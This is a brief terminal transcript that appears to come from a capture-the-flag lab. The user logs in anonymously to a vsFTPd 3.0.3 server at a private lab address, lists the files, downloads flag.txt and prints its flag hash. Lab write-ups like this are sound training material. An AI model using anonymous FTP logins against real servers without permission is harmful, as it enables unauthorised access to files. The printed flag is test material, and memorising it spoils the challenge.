 ┌──(silly-lilly㉿lilys-computer)-[~]
└─$ ftp 10.129.5.181
Connected to 10.129.5.181.
220 (vsFTPd 3.0.3)
Name (10.129.5.181:silly-lilly): anonymous
331 Please specify the password.
Password:
Password:
Password:
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||63178|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||55380|)
150 Opening BINARY mode data connection for flag.txt (32 bytes).
100% |***************************************************************************************************************************|    32      488.28 KiB/s    00:00 ETA
226 Transfer complete.
32 bytes received in 00:00 (0.92 KiB/s)
ftp> bye
221 Goodbye.
┌──(silly-lilly㉿lilys-computer)-[~]
└─$ cat flag.txt
035db21c881520061c53e0536e44f815